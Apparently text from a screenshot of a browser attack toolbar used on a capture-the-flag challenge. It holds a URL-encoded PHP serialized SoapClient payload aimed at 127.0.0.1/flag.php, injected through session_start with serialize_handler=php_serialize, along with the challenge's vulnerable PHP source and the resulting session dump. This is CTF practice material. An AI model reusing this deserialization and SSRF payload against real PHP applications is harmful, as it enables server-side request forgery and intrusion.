 INT SQL▾ UNION BASED▾ ERROR/DOUBLE▾ TOOLS▾ WAF BYPASS▾ ENCODE▾ HTML▾ ENCRYPT▾ MORE▾ XSS▾ LFI▾
Load URL
Split URL
Execute
http://9c8be12f-62d6-4c61-a3ea-24791ec68791.node3.buuoj.cn/?f=session_start&name=|O%3A10%3A%22SoapClient%22%3A3%3A%7Bs%3A3%3A%22uri%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A8%3A%22location
%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep. Replace
Post data
serialize_handler=php_serialize
<?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["name"]=> string(139) "|O:10:"SoapClient":3:{s:3:"uri";s:25:"http://127.0.0.1/flag.php";s:8:"location";s:25:"http://127.0.0.1/flag.php";s:13:"_soap_version";i:1;}" }